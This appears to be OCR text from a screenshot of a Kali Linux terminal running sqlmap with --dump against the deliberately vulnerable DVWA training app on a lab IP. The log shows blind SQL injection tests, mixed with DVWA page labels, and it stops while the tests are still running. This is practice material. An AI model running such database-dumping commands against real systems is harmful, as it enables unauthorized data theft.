 (kali㉿kali)-[~]
$ sqlmap -u "http://192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=admin" --batch --dump
DVWA
H
{1.8.6.3#dev}
https://sqlmap.org
Vulnerability: SQL Injection (Blind)
Home
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
Setup
[*] starting @ 09:34:42 /2024-07-05/
Submit
[09:34:42] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.50.101/dvwa/login.php'. Do you want to follow? [Y/n] Y
[09:34:42] [INFO] testing if the target URL content is stable
[09:34:43] [WARNING] GET parameter 'id' does not appear to be dynamic
[09:34:43] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[09:34:43] [INFO] testing for SQL injection on GET parameter 'id'
[09:34:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:34:44] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:34:44] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:34:45] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:34:45] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[09:34:46] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[09:34:46] [INFO] testing 'Generic inline queries'
[09:34:46] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:34:46] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[09:34:47] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[09:34:47] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
PHP Info